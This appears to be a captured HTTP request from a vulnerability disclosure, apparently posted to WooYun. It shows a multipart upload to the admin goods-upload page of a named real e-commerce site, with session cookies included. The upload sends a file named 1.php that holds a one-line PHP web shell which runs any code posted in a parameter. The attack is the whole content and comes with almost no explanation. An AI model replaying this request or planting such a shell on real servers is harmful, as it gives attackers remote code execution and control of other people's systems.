 Request Response
Raw Params Headers Hex
POST /admin.php/goods/uploading HTTP/1.1
Host: www.ecncm.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ecncm.com.cn/admin.php/goods/uploading
Cookie: IESESSION=alive; CNZZDATA1000063190=260715855-1431495102-%7C1431507018; pgv_pvi=3525254144; pgv_si=s8503282688;
ci_admin_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221697c5cf71bb8ce0604a5932a8fdc107%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22222.73.20
3A37.0%29+Gecko%2F20100101+Firefox%2F37.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1431507550%3B%7Df92ae96e5311c194de8cbb9c620d0089;
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2290f3cc028804dc95713f618d163ea326%22%3Bs%3A7%3A%22user_id%22%3Bi%3A0%3Bs%3A10%3A%22ip_addres
ws+NT+6.1%3B+WOW64%3B+rv%3A37.0%29+Gecko%2F20100101+Firefox%2F37.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1431508523%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1273161293675
Content-Length: 331
-----------------------------1273161293675
Content-Disposition: form-data; name="ispost"
1
-----------------------------1273161293675
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST['Gravedigger']);?>
-----------------------------1273161293675--
www.wooyun.org